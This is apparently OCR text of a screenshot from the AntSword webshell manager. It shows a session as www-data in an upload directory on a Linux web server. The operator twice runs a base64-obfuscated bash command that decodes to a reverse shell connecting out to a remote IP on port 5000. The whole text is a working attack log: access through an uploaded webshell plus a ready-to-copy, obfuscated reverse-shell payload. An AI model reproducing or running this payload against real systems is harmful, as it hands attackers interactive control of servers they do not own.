 AntSword 编辑 窗口 调试
>_ 121.42.242.238 121.42.242.238
(*) 基础信息
当前路径: /var/www/html/upload/e211d359474e03c943de7ff7a688d882
磁盘列表: /
系统信息: Linux 503c95778d21 4.15.0-144-generic #148-Ubuntu SMP Sat May 8 02:33:43 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload/e211d359474e03c943de7ff7a688d882) $ cd /
(www-data:/) $ bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMjA3LjcwLzUwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}'
(www-data:/) $ bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMjA3LjcwLzUwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}'
(www-data:/) $